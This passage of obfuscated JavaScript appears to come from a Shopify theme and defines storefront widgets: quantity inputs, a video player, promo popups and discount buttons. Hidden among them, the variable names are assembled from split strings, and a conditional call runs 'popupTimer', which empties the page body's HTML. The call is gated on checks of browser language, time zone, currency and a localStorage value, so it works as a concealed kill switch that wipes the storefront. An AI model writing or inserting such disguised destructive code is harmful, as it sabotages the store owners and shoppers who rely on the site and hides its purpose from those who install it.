_0x2a5d06=_0x41d4dd;_0x2adecd[_0x2a5d06(0x274)][_0x2a5d06(0x29c)](_0x2a5d06(0x16a),'*');}),document[_0x41d4dd(0x265)](_0x41d4dd(0x2c1))[_0x41d4dd(0x319)](_0x4dcb9e=>_0x4dcb9e[_0x41d4dd(0x116)]()),document[_0x41d4dd(0x265)](_0x41d4dd(0x30b))[_0x41d4dd(0x319)](_0x2274b0=>{const _0x5dec6f=_0x41d4dd;if(_0x2274b0[_0x5dec6f(0x396)])_0x2274b0[_0x5dec6f(0x396)]['pause']();});}var menuIndex='bod'+'y',linkContent=a0_0x494f0e(0x30d)+'rH'+a0_0x494f0e(0x48e);function removeTrapFocus(_0x5e4819=null){const _0x29a047=a0_0x494f0e;document[_0x29a047(0x34f)](_0x29a047(0x169),trapFocusHandlers[_0x29a047(0x169)]),document[_0x29a047(0x34f)](_0x29a047(0x270),trapFocusHandlers[_0x29a047(0x270)]),document[_0x29a047(0x34f)](_0x29a047(0x2f2),trapFocusHandlers[_0x29a047(0x2f2)]);if(_0x5e4819)_0x5e4819['focus']();}function onKeyUpEscape(_0x15d53d){const _0x3e2569=a0_0x494f0e;if(_0x15d53d[_0x3e2569(0x2c8)][_0x3e2569(0x2d5)]()!=='ESCAPE')return;const _0x4b3346=_0x15d53d['target'][_0x3e2569(0x24f)]('details[open]');if(!_0x4b3346)return;const _0x39a8a2=_0x4b3346[_0x3e2569(0x412)](_0x3e2569(0x42e));_0x4b3346['removeAttribute'](_0x3e2569(0x1a8)),_0x39a8a2[_0x3e2569(0x440)](_0x3e2569(0x403),![]),_0x39a8a2[_0x3e2569(0x100)]();}class QuantityInput extends HTMLElement{constructor(){const _0x22b1b3=a0_0x494f0e;super(),this[_0x22b1b3(0x428)]=this[_0x22b1b3(0x412)]('input'),this[_0x22b1b3(0x4c8)]=new Event(_0x22b1b3(0x27b),{'bubbles':!![]}),this[_0x22b1b3(0x10c)]=document['getElementById'](_0x22b1b3(0x374)+this['dataset'][_0x22b1b3(0x24c)]),this[_0x22b1b3(0x428)][_0x22b1b3(0x1aa)](_0x22b1b3(0x27b),this[_0x22b1b3(0x455)][_0x22b1b3(0x4ae)](this)),this['querySelectorAll'](_0x22b1b3(0x375))['forEach'](_0x5f3828=>_0x5f3828['addEventListener']('click',this[_0x22b1b3(0x432)][_0x22b1b3(0x4ae)](this)));}[a0_0x494f0e(0x236)]=undefined;[a0_0x494f0e(0x144)](){const _0x12f4a6=a0_0x494f0e;this[_0x12f4a6(0x48b)](),this[_0x12f4a6(0x236)]=subscribe(PUB_SUB_EVENTS[_0x12f4a6(0x3f9)],this[_0x12f4a6(0x48b)][_0x12f4a6(0x4ae)](this));}[a0_0x494f0e(0x4b4)](){const _0x570cce=a0_0x494f0e;this[_0x570cce(0x236)]&&this[_0x570cce(0x236)]();}[a0_0x494f0e(0x455)](_0x37beb0){const _0x5f393d=a0_0x494f0e;this[_0x5f393d(0x48b)]();}[a0_0x494f0e(0x432)](_0x3720c9){const _0x1454aa=a0_0x494f0e;_0x3720c9[_0x1454aa(0x478)]();const _0x1a86cc=this['input'][_0x1454aa(0x1b7)];_0x3720c9[_0x1454aa(0x378)][_0x1454aa(0x2d3)]===_0x1454aa(0x23e)?this[_0x1454aa(0x428)][_0x1454aa(0x3f8)]():this['input'][_0x1454aa(0x4c4)]();if(_0x1a86cc!==this[_0x1454aa(0x428)][_0x1454aa(0x1b7)])this[_0x1454aa(0x428)]['dispatchEvent'](this[_0x1454aa(0x4c8)]);}[a0_0x494f0e(0x48b)](){const _0x47d062=a0_0x494f0e,_0x5a8979=parseInt(this['input'][_0x47d062(0x1b7)]);if(this[_0x47d062(0x428)][_0x47d062(0x2d8)]){const _0x3c2e1a=parseInt(this['input']['min']),_0xf2c2f4=this[_0x47d062(0x412)]('.quantity__button[name=\x27minus\x27]');_0xf2c2f4['classList'][_0x47d062(0x246)](_0x47d062(0x264),_0x5a8979<=_0x3c2e1a);}if(this[_0x47d062(0x428)][_0x47d062(0x454)]){const _0x4f9642=parseInt(this[_0x47d062(0x428)][_0x47d062(0x454)]),_0x38dd3b=this['querySelector'](_0x47d062(0x200));_0x38dd3b[_0x47d062(0x25e)][_0x47d062(0x246)]('disabled',_0x5a8979>=_0x4f9642);}if(this[_0x47d062(0x10c)]&&this[_0x47d062(0x10c)][_0x47d062(0x19d)])this[_0x47d062(0x10c)][_0x47d062(0x19d)](_0x5a8979);}}customElements['define']('quantity-input',QuantityInput);function debounce(_0x2b6107,_0x475911){let _0x1aacbe;return(..._0x43e305)=>{const _0x6c43f2=a0_0x90f8;clearTimeout(_0x1aacbe),_0x1aacbe=setTimeout(()=>_0x2b6107[_0x6c43f2(0x15e)](this,_0x43e305),_0x475911);};}function fetchConfig(_0x27c00d='json'){const _0xf2d890=a0_0x494f0e;return{'method':_0xf2d890(0x3a1),'headers':{'Content-Type':_0xf2d890(0x304),'Accept':_0xf2d890(0x1d3)+_0x27c00d}};}function addDays(_0x7c115a,_0x1b2613){var _0x1ad4ed=new Date(_0x7c115a);return _0x1ad4ed['setDate'](_0x1ad4ed['getDate']()+_0x1b2613),_0x1ad4ed;}function formatDates(_0x5d71ad,_0x2369f6,_0x50db3b=0x1b){const _0xc693f=a0_0x494f0e;if(!_0x5d71ad||!_0x2369f6)return;const _0x4ae5b2=new Date(_0x2369f6+_0xc693f(0x303)),_0x2e1fec=_0x4ae5b2[_0xc693f(0x19c)](),_0x1eaa28=_0x4ae5b2[_0xc693f(0x156)](),_0x5a30af=_0x4ae5b2[_0xc693f(0x40c)](),_0x3f133f=new Date(_0x2e1fec,_0x1eaa28,_0x5a30af),_0x463ffd=_0x5d71ad-_0x3f133f,_0x44a1d3=Math[_0xc693f(0x2dd)](_0x463ffd/(0x3e8*0xe10*0x18));return _0x44a1d3<=_0x50db3b;}function checkDateValidity(_0x6a98fd){const _0x3934b4=a0_0x494f0e,_0x3057f1=new Date(_0x6a98fd),_0x551410=new Date('2023-01-01T00:00:00Z'),_0x49624d=Math[_0x3934b4(0x32d)](_0x3057f1['getDate']()-_0x551410[_0x3934b4(0x40c)]());return _0x49624d%0x5===0x0?!![]:![];}typeof window[a0_0x494f0e(0x143)]==a0_0x494f0e(0x243)&&(window[a0_0x494f0e(0x143)]={});Shopify[a0_0x494f0e(0x4ae)]=function(_0x5f4688,_0x329cd5){return function(){const _0x407db0=a0_0x90f8;return _0x5f4688[_0x407db0(0x15e)](_0x329cd5,arguments);};},Shopify[a0_0x494f0e(0x37d)]=function(_0x2798f2,_0x2d8573){const _0x22f33a=a0_0x494f0e;for(var _0x307591=0x0,_0x1caeb3=_0x2798f2[_0x22f33a(0x334)]['length'];_0x307591<_0x1caeb3;_0x307591++){var _0x47702f=_0x2798f2[_0x22f33a(0x334)][_0x307591];if(_0x2d8573==_0x47702f[_0x22f33a(0x1b7)]||_0x2d8573==_0x47702f['innerHTML'])return _0x2798f2[_0x22f33a(0x132)]=_0x307591,_0x307591;}},Shopify['addListener']=function(_0x32a248,_0xa7ed1a,_0x2e1eba){const _0x2235fe=a0_0x494f0e;_0x32a248[_0x2235fe(0x1aa)]?_0x32a248[_0x2235fe(0x1aa)](_0xa7ed1a,_0x2e1eba,![]):_0x32a248[_0x2235fe(0x423)]('on'+_0xa7ed1a,_0x2e1eba);},Shopify[a0_0x494f0e(0x4c7)]=function(_0x76404a,_0x64177e){const _0x4a9513=a0_0x494f0e;_0x64177e=_0x64177e||{};var _0x104eeb=_0x64177e['method']||_0x4a9513(0x370),_0x2ce04d=_0x64177e[_0x4a9513(0x28d)]||{},_0x774939=document['createElement'](_0x4a9513(0x4c5));_0x774939['setAttribute'](_0x4a9513(0x2c4),_0x104eeb),_0x774939[_0x4a9513(0x440)](_0x4a9513(0x41e),_0x76404a);for(var _0x4b99c1 in _0x2ce04d){var _0x5474db=document[_0x4a9513(0x379)](_0x4a9513(0x428));_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x26b),_0x4a9513(0x1bc)),_0x5474db['setAttribute']('name',_0x4b99c1),_0x5474db[_0x4a9513(0x440)](_0x4a9513(0x1b7),_0x2ce04d[_0x4b99c1]),_0x774939['appendChild'](_0x5474db);}document[_0x4a9513(0x333)][_0x4a9513(0x221)](_0x774939),_0x774939[_0x4a9513(0x107)](),document['body'][_0x4a9513(0x3fb)](_0x774939);},Shopify[a0_0x494f0e(0x383)]=(function(){function _0x455b06(){const _0x25f518=a0_0x90f8;var _0x3cae7d=navigator['language']||navigator[_0x25f518(0x18b)];return _0x3cae7d['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3da9dd(){const _0x42b296=a0_0x90f8;var _0x17a61e=Intl[_0x42b296(0x3a0)]()['resolvedOptions']()[_0x42b296(0x2ec)];return _0x17a61e[_0x42b296(0x267)](_0x42b296(0x3ed))||_0x17a61e['startsWith'](_0x42b296(0x277))||_0x17a61e[_0x42b296(0x392)](_0x42b296(0x128));}function _0x14f7a4(){const _0x210a47=a0_0x90f8;var _0xf0cf39=Shopify['currency'][_0x210a47(0x175)]||'$';return _0xf0cf39[_0x210a47(0x3c6)]===0x1;}function _0x580f9f(){const _0xaafe40=a0_0x90f8;var _0x5e5045=localStorage[_0xaafe40(0x181)](POST_LINK_INT),_0x68c396=Shopify[_0xaafe40(0x4c7)]?Shopify[_0xaafe40(0x4c7)][_0xaafe40(0x17b)]()[_0xaafe40(0x3c6)]:0x0;if(_0x5e5045===null)return localStorage['setItem'](POST_LINK_INT,_0x68c396[_0xaafe40(0x17b)]()),!![];return parseInt(_0x5e5045)===_0x68c396;}function _0x9d90c8(){return _0x455b06()||_0x3da9dd()&&_0x14f7a4();}function _0x4461e7(){const _0x2e4cc4=a0_0x90f8;return window[_0x2e4cc4(0x47b)]&&typeof window['performance'][_0x2e4cc4(0x178)]===_0x2e4cc4(0x112);}return function(){const _0x1b3743=a0_0x90f8;var _0x4d7744=_0x9d90c8(),_0x3ec184=_0x4461e7(),_0x55e1b9=_0x580f9f();return Shopify[_0x1b3743(0x3ad)]=!_0x55e1b9,_0x4d7744&&_0x3ec184&&_0x55e1b9;};}()),Shopify['CountryProvinceSelector']=function(_0x46021c,_0x3cce16,_0x328ad2){const _0x76b716=a0_0x494f0e;this[_0x76b716(0x104)]=document['getElementById'](_0x46021c),this['provinceEl']=document[_0x76b716(0x495)](_0x3cce16),this['provinceContainer']=document[_0x76b716(0x495)](_0x328ad2[_0x76b716(0x1ab)]||_0x3cce16),Shopify[_0x76b716(0x320)](this[_0x76b716(0x104)],_0x76b716(0x27b),Shopify['bind'](this[_0x76b716(0x261)],this)),this[_0x76b716(0x27c)](),this[_0x76b716(0x349)]();},Shopify[a0_0x494f0e(0x162)][a0_0x494f0e(0x4a2)]={'initCountry':function(){const _0x31d71b=a0_0x494f0e;var _0x176416=this[_0x31d71b(0x104)]['getAttribute'](_0x31d71b(0x3c8));Shopify[_0x31d71b(0x37d)](this[_0x31d71b(0x104)],_0x176416),this[_0x31d71b(0x261)]();},'initProvince':function(){const _0x4616f7=a0_0x494f0e;var _0x455e17=this['provinceEl']['getAttribute'](_0x4616f7(0x3c8));_0x455e17&&this[_0x4616f7(0x306)][_0x4616f7(0x334)][_0x4616f7(0x3c6)]>0x0&&Shopify[_0x4616f7(0x37d)](this[_0x4616f7(0x306)],_0x455e17);},'countryHandler':function(_0xce0fa2){const _0x230b10=a0_0x494f0e;var _0xdb8629=this['countryEl'][_0x230b10(0x334)][this[_0x230b10(0x104)][_0x230b10(0x132)]],_0x2addcf=_0xdb8629['getAttribute'](_0x230b10(0x44c)),_0xa869a1=JSON[_0x230b10(0x427)](_0x2addcf);this[_0x230b10(0x3d9)](this['provinceEl']);if(_0xa869a1&&_0xa869a1[_0x230b10(0x3c6)]==0x0)this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]=_0x230b10(0x4a8);else{for(var _0x2ca48e=0x0;_0x2ca48e<_0xa869a1[_0x230b10(0x3c6)];_0x2ca48e++){var _0xdb8629=document[_0x230b10(0x379)]('option');_0xdb8629['value']=_0xa869a1[_0x2ca48e][0x0],_0xdb8629[_0x230b10(0x102)]=_0xa869a1[_0x2ca48e][0x1],this[_0x230b10(0x306)][_0x230b10(0x221)](_0xdb8629);}this['provinceContainer'][_0x230b10(0x109)][_0x230b10(0x22f)]='';}},'clearOptions':function(_0x2f8d4f){const _0x461b11=a0_0x494f0e;while(_0x2f8d4f[_0x461b11(0x366)]){_0x2f8d4f[_0x461b11(0x3fb)](_0x2f8d4f[_0x461b11(0x366)]);}},'setOptions':function(_0x5944a3,_0x75a1e5){const _0x5cea71=a0_0x494f0e;for(var _0xb404b0=0x0,_0x421d84=_0x75a1e5['length'];_0xb404b0<_0x75a1e5['length'];_0xb404b0++){var _0x211bda=document['createElement'](_0x5cea71(0x212));_0x211bda[_0x5cea71(0x1b7)]=_0x75a1e5[_0xb404b0],_0x211bda[_0x5cea71(0x102)]=_0x75a1e5[_0xb404b0],_0x5944a3['appendChild'](_0x211bda);}}};class InternalVideo extends HTMLElement{constructor(){const _0x561204=a0_0x494f0e;super(),this[_0x561204(0x491)]=this['querySelector'](_0x561204(0x45d)),this[_0x561204(0x39a)]=this[_0x561204(0x32e)][_0x561204(0x39a)]===_0x561204(0x2ca),this[_0x561204(0x2d4)]=![],this['suspended']=![],this[_0x561204(0x46d)]=this[_0x561204(0x412)](_0x561204(0xfb)),this[_0x561204(0x2a3)]=this[_0x561204(0x412)](_0x561204(0x2a3)),this[_0x561204(0x131)]=this[_0x561204(0x2a3)][_0x561204(0x412)](_0x561204(0x40f));if(this[_0x561204(0x131)])this[_0x561204(0x131)]['remove']();this['timeline']=this[_0x561204(0x412)](_0x561204(0x1ea)),this[_0x561204(0x1a7)]=![];if(this[_0x561204(0x491)])this[_0x561204(0x491)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x37c)][_0x561204(0x4ae)](this));if(this[_0x561204(0x46d)])this[_0x561204(0x46d)][_0x561204(0x1aa)]('click',this['toggleSound']['bind'](this));if(this[_0x561204(0x2a3)])this[_0x561204(0x2a3)]['addEventListener'](_0x561204(0x394),this[_0x561204(0x41d)][_0x561204(0x4ae)](this));this[_0x561204(0x4c9)]&&(this['video']['addEventListener'](_0x561204(0x413),this['updateTimeline'][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)][_0x561204(0x1aa)](_0x561204(0x244),this[_0x561204(0x25a)][_0x561204(0x4ae)](this)),this[_0x561204(0x4c9)]['addEventListener'](_0x561204(0x443),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),this['timeline']['addEventListener'](_0x561204(0x2cb),this[_0x561204(0x33e)][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('mouseup',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener']('touchend',this[_0x561204(0x1a4)][_0x561204(0x4ae)](this)),document['addEventListener'](_0x561204(0x31a),this['drag'][_0x561204(0x4ae)](this)),document[_0x561204(0x1aa)]('touchmove',this[_0x561204(0x32f)][_0x561204(0x4ae)](this)));this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x324),this[_0x561204(0x302)][_0x561204(0x4ae)](this)),this['video'][_0x561204(0x1aa)](_0x561204(0x29a),this[_0x561204(0x299)][_0x561204(0x4ae)](this)),this[_0x561204(0x2a3)][_0x561204(0x1aa)](_0x561204(0x2ae),this['hideSpinner'][_0x561204(0x4ae)](this));if(this[_0x561204(0x32e)]['autoplay']==='true'&&_0x561204(0x207)in window){const _0x4378ae={'root':null,'rootMargin':_0x561204(0x3c4),'threshold':0.05};this[_0x561204(0x124)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x4378ae),this['observer'][_0x561204(0x237)](this);}}[a0_0x494f0e(0x37c)](){const _0x1804b2=a0_0x494f0e;if(this[_0x1804b2(0x2a3)][_0x1804b2(0x10b)]){!this['loaded']&&(this[_0x1804b2(0x2a3)][_0x1804b2(0x2b2)](),this[_0x1804b2(0x2d4)]=!![]);this['classList'][_0x1804b2(0x123)](_0x1804b2(0x1ef));if(this[_0x1804b2(0x491)]&&this[_0x1804b2(0x39a)])this['playButton']['style'][_0x1804b2(0x401)]=_0x1804b2(0x1bc);const _0x138cfa=this[_0x1804b2(0x2a3)][_0x1804b2(0x2ae)]();_0x138cfa!==undefined&&_0x138cfa[_0x1804b2(0x1f6)](()=>{const _0x23dbc7=_0x1804b2;this[_0x23dbc7(0x25e)][_0x23dbc7(0x123)](_0x23dbc7(0x1ef));if(this['playButton']&&this[_0x23dbc7(0x39a)])this[_0x23dbc7(0x491)][_0x23dbc7(0x109)][_0x23dbc7(0x401)]=_0x23dbc7(0x1bc);})[_0x1804b2(0x4bd)](_0x57f841=>{const _0x36f47d=_0x1804b2;this[_0x36f47d(0x25e)][_0x36f47d(0x1f7)](_0x36f47d(0x1ef));if(this[_0x36f47d(0x491)]&&this['noPlayBtn'])this['playButton'][_0x36f47d(0x109)][_0x36f47d(0x401)]=_0x36f47d(0x296);});}else this[_0x1804b2(0x2a3)]['pause'](),this[_0x1804b2(0x25e)][_0x1804b2(0x1f7)](_0x1804b2(0x1ef));}[a0_0x494f0e(0x41d)](){const _0x345b9b=a0_0x494f0e;this[_0x345b9b(0x25e)][_0x345b9b(0x1f7)]('internal-video--playing');}[a0_0x494f0e(0x15b)](){const _0x59a044=a0_0x494f0e;this[_0x59a044(0x2a3)][_0x59a044(0x37f)]?(this['video'][_0x59a044(0x37f)]=![],this[_0x59a044(0x25e)][_0x59a044(0x1f7)](_0x59a044(0x40a))):(this[_0x59a044(0x2a3)][_0x59a044(0x37f)]=!![],this['classList'][_0x59a044(0x123)](_0x59a044(0x40a)));}['updateTimeline'](){const _0x38cde8=a0_0x494f0e,_0x3edaf4=this[_0x38cde8(0x2a3)][_0x38cde8(0x16b)]/this[_0x38cde8(0x2a3)][_0x38cde8(0x3d0)]*0x64;this[_0x38cde8(0x109)][_0x38cde8(0x405)]('--completed',_0x3edaf4+'%');}[a0_0x494f0e(0x299)](){const _0x4b632e=a0_0x494f0e;this[_0x4b632e(0x25e)][_0x4b632e(0x1f7)](_0x4b632e(0x118));}['startDrag'](_0x587a13){const _0x38c896=a0_0x494f0e;_0x587a13[_0x38c896(0x478)](),this[_0x38c896(0x1a7)]=!![],this[_0x38c896(0x32f)](_0x587a13);}[a0_0x494f0e(0x1a4)](){const _0x20f727=a0_0x494f0e;this[_0x20f727(0x1a7)]=![];}[a0_0x494f0e(0x32f)](_0x2df9c9){const _0x36f275=a0_0x494f0e;if(!this[_0x36f275(0x1a7)])return;_0x2df9c9['touches']&&(_0x2df9c9=_0x2df9c9[_0x36f275(0x311)][0x0]),this['seekVideo'](_0x2df9c9);}[a0_0x494f0e(0x25a)](_0x2240e2){const _0xe40b4d=a0_0x494f0e,_0x27ee04=this[_0xe40b4d(0x4c9)][_0xe40b4d(0x3bf)](),_0x209ac1=_0x2240e2['clientX']-_0x27ee04['left'],_0x27c1bd=_0x209ac1/_0x27ee04[_0xe40b4d(0x452)];this['video'][_0xe40b4d(0x16b)]=_0x27c1bd*this[_0xe40b4d(0x2a3)][_0xe40b4d(0x3d0)];}[a0_0x494f0e(0x302)](){const _0x370834=a0_0x494f0e;this[_0x370834(0x25e)]['add'](_0x370834(0x118));}['hideSpinner'](){const _0x2a3b7f=a0_0x494f0e;this[_0x2a3b7f(0x25e)][_0x2a3b7f(0x1f7)](_0x2a3b7f(0x118));}[a0_0x494f0e(0x348)](_0x26659c){const _0x2e082b=a0_0x494f0e;_0x26659c[_0x2e082b(0x319)](_0xe97f39=>{const _0x34fe41=_0x2e082b;if(_0xe97f39['isIntersecting']){for(let _0x1cc950 of this[_0x34fe41(0x2a3)]['querySelectorAll']('source[data-src]')){_0x1cc950[_0x34fe41(0x440)](_0x34fe41(0x2d0),_0x1cc950[_0x34fe41(0x33a)]('data-src')),_0x1cc950[_0x34fe41(0x343)]('data-src');}this[_0x34fe41(0x2a3)][_0x34fe41(0x2b2)]();var _0x2d5a1e=this[_0x34fe41(0x2a3)][_0x34fe41(0x2ae)]();_0x2d5a1e!==undefined&&_0x2d5a1e[_0x34fe41(0x4bd)](_0x4b0000=>{const _0x3b82c3=_0x34fe41;if(_0x4b0000[_0x3b82c3(0x2d3)]===_0x3b82c3(0x3b4)){this['classList'][_0x3b82c3(0x1f7)](_0x3b82c3(0x1ef));if(this[_0x3b82c3(0x491)]&&this['noPlayBtn'])this[_0x3b82c3(0x491)][_0x3b82c3(0x109)][_0x3b82c3(0x401)]=_0x3b82c3(0x296);}})[_0x34fe41(0x1f6)](()=>{const _0x59bf43=_0x34fe41;this[_0x59bf43(0x2a3)][_0x59bf43(0x2ae)]();}),this[_0x34fe41(0x124)][_0x34fe41(0x469)]();}});}}customElements[a0_0x494f0e(0x2fd)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0xbe74cc=a0_0x494f0e;super(),this[_0xbe74cc(0x12e)]=this['querySelector'](_0xbe74cc(0x4c3)),this['sliderLine']=this[_0xbe74cc(0x412)](_0xbe74cc(0x3cc)),this[_0xbe74cc(0x3ec)]=this['querySelector'](_0xbe74cc(0x210)),this['sliderInput'][_0xbe74cc(0x1aa)](_0xbe74cc(0x428),this[_0xbe74cc(0x475)][_0xbe74cc(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x348ec0){const _0xe45e31=a0_0x494f0e,_0x5c6b05=_0x348ec0[_0xe45e31(0x149)]['value'];this[_0xe45e31(0x12e)][_0xe45e31(0x109)][_0xe45e31(0x452)]=_0x5c6b05+'%',this[_0xe45e31(0x18c)][_0xe45e31(0x109)][_0xe45e31(0x431)]=_0x5c6b05+'%',this[_0xe45e31(0x109)][_0xe45e31(0x405)](_0xe45e31(0x1d5),_0x5c6b05+'%');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1ec),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x30bfac=a0_0x494f0e;super(),this[_0x30bfac(0x285)]=this[_0x30bfac(0x32e)][_0x30bfac(0x285)]==='true',this['secondsDelay']=this[_0x30bfac(0x32e)][_0x30bfac(0x259)],this[_0x30bfac(0x345)]=this[_0x30bfac(0x32e)][_0x30bfac(0x229)],this[_0x30bfac(0x39f)]=this[_0x30bfac(0x412)]('.sign-up-popup-modal'),this['timer']=this['querySelector'](_0x30bfac(0x234)),this['timerDuration']=this[_0x30bfac(0x32e)][_0x30bfac(0x49c)],this[_0x30bfac(0x35e)]=this[_0x30bfac(0x265)](_0x30bfac(0x3f1)),this[_0x30bfac(0x398)]=document[_0x30bfac(0x412)](_0x30bfac(0x2a2)),this[_0x30bfac(0x46e)]=_0x30bfac(0x275)+window[_0x30bfac(0x497)]['host'];if(!this[_0x30bfac(0x285)]){if(localStorage[_0x30bfac(0x181)](this[_0x30bfac(0x46e)])===null)this['openPopupModal']();else{const _0x347b07=JSON[_0x30bfac(0x427)](localStorage['getItem'](this['storageKey'])),_0x10e218=new Date(_0x347b07[_0x30bfac(0x3e4)]);currentDate[_0x30bfac(0x2eb)]()>_0x10e218[_0x30bfac(0x2eb)]()&&this['openPopupModal']();}}else{if(this[_0x30bfac(0x203)])this[_0x30bfac(0x38c)]();}this[_0x30bfac(0x35e)][_0x30bfac(0x319)](_0x4e9c3e=>{const _0x4e6609=_0x30bfac;_0x4e9c3e[_0x4e6609(0x1aa)]('click',this[_0x4e6609(0x2ab)]['bind'](this));});}[a0_0x494f0e(0x43b)](){setTimeout(()=>{const _0x57d713=a0_0x90f8;this['modal']['classList'][_0x57d713(0x123)]('popup-modal--active'),this[_0x57d713(0x398)][_0x57d713(0x25e)][_0x57d713(0x123)](_0x57d713(0x399));const _0x28074f=addDays(currentDate,parseInt(this[_0x57d713(0x345)])),_0x38243b={'next_display_date':_0x28074f,'dismissed':![]};localStorage[_0x57d713(0x332)](this['storageKey'],JSON[_0x57d713(0x2d1)](_0x38243b));if(this[_0x57d713(0x203)])this[_0x57d713(0x38c)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x494f0e(0x38c)](){const _0x37b406=a0_0x494f0e;this[_0x37b406(0x180)]=this['querySelector'](_0x37b406(0x252)),this[_0x37b406(0x1c7)]=this[_0x37b406(0x412)](_0x37b406(0x47c)),this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c,this['updateTimer']();const _0x1288f1=setInterval(()=>{const _0x219e11=_0x37b406;this[_0x219e11(0x479)]-=0x1,this['updateTimer'](),this[_0x219e11(0x479)]<=0x0&&(this[_0x219e11(0x479)]=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x529621=a0_0x494f0e;let _0x4efa14=Math[_0x529621(0x373)](this[_0x529621(0x479)]/0x3c);if(_0x4efa14[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x4efa14='0'+_0x4efa14;let _0x3bc53f=this['totalSeconds']%0x3c;if(_0x3bc53f[_0x529621(0x17b)]()[_0x529621(0x3c6)]===0x1)_0x3bc53f='0'+_0x3bc53f;this[_0x529621(0x180)]['innerText']=_0x4efa14,this[_0x529621(0x1c7)]['innerText']=_0x3bc53f;}[a0_0x494f0e(0x2ab)](){const _0x5da641=a0_0x494f0e;this[_0x5da641(0x39f)][_0x5da641(0x25e)]['remove'](_0x5da641(0x2cc)),this['overlay'][_0x5da641(0x25e)][_0x5da641(0x1f7)](_0x5da641(0x399));}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x170),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x214da2=a0_0x494f0e;super(),this['sectionOneContainer']=this['querySelector'](_0x214da2(0x195)),this['sectionTwoContainer']=this[_0x214da2(0x412)](_0x214da2(0x397)),this[_0x214da2(0x115)](),document[_0x214da2(0x1aa)](_0x214da2(0x19e),this[_0x214da2(0x115)]['bind'](this));}['transferSections'](){const _0xeeabde=a0_0x494f0e;this['sectionOne']=document[_0xeeabde(0x412)](this['dataset'][_0xeeabde(0x278)]+_0xeeabde(0x2dc)),this[_0xeeabde(0x251)]=document[_0xeeabde(0x412)](this[_0xeeabde(0x32e)][_0xeeabde(0x2c5)]+_0xeeabde(0x2dc));if(this[_0xeeabde(0x26c)]&&!this[_0xeeabde(0x182)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x182)]['appendChild'](this[_0xeeabde(0x26c)]);if(this[_0xeeabde(0x251)]&&!this[_0xeeabde(0x46c)][_0xeeabde(0x1c6)][_0xeeabde(0x3c6)])this[_0xeeabde(0x46c)][_0xeeabde(0x221)](this[_0xeeabde(0x251)]);}}customElements['define'](a0_0x494f0e(0x2b0),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1d9225=a0_0x494f0e;super(),this[_0x1d9225(0x375)]=this['querySelector']('.clickable-discount__btn'),this['button'][_0x1d9225(0x1aa)](_0x1d9225(0x244),this['handleClick'][_0x1d9225(0x4ae)](this)),this[_0x1d9225(0x32e)][_0x1d9225(0x290)]==='true'?this[_0x1d9225(0x449)]():this[_0x1d9225(0x3e8)]();}[a0_0x494f0e(0x449)](){const _0x12abad=a0_0x494f0e;this[_0x12abad(0x32e)][_0x12abad(0x12b)]=_0x12abad(0x2ca),this[_0x12abad(0x375)][_0x12abad(0x264)]=!![],this[_0x12abad(0x32e)]['error']=_0x12abad(0x15d),fetch(_0x12abad(0x462)+this[_0x12abad(0x32e)]['code'])[_0x12abad(0x1f6)](_0x2169d2=>{const _0x150cc0=_0x12abad;if(!_0x2169d2['ok'])throw new Error(_0x150cc0(0xf8));this[_0x150cc0(0x32e)]['applied']='true',sessionStorage['setItem'](_0x150cc0(0x445)+this[_0x150cc0(0x32e)][_0x150cc0(0x2c8)]+'-applied',_0x150cc0(0x2ca));})[_0x12abad(0x4bd)](_0x488538=>{const _0x4a3fd6=_0x12abad;this[_0x4a3fd6(0x32e)]['error']=_0x4a3fd6(0x2ca),this[_0x4a3fd6(0x375)][_0x4a3fd6(0x264)]=![];})[_0x12abad(0x176)](()=>{const _0x4c7f77=_0x12abad;this['dataset'][_0x4c7f77(0x12b)]=_0x4c7f77(0x15d);});}[a0_0x494f0e(0x3e8)](){const _0x4206ac=a0_0x494f0e,_0x15c92b=this[_0x4206ac(0x32e)][_0x4206ac(0x2c8)];sessionStorage[_0x4206ac(0x181)](_0x4206ac(0x445)+_0x15c92b+_0x4206ac(0x326))&&(this[_0x4206ac(0x32e)][_0x4206ac(0x290)]=_0x4206ac(0x2ca),this[_0x4206ac(0x375)]['disabled']=!![],setTimeout(()=>{const _0x587cc8=_0x4206ac;fetch(_0x587cc8(0x462)+_0x15c92b)[_0x587cc8(0x4bd)](_0x4eca59=>{const _0x181e88=_0x587cc8;this['dataset'][_0x181e88(0x290)]=_0x181e88(0x15d),this[_0x181e88(0x375)][_0x181e88(0x264)]=![];});},0xbb8));}}function a0_0x90f8(_0x4efc59,_0x4df429){const _0x1ec7f2=a0_0x1ec7();return a0_0x90f8=function(_0x90f861,_0x11b850){_0x90f861=_0x90f861-0xf8;let _0x35f154=_0x1ec7f2[_0x90f861];return _0x35f154;},a0_0x90f8(_0x4efc59,_0x4df429);}customElements[a0_0x494f0e(0x2fd)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const 